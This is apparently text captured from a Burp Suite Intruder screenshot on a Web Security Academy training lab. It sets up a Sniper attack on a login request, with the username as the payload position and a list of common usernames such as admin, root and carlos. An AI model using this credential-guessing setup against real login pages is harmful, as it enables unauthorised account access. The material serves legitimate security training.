 Sniper attack
Start attack
Target
0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
3 Cookie: session=tKiLLTQIzlZAz2kO3QOAl8UaUDvwCQxt
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
0 Origin: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 username=§admin§&password=admin
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings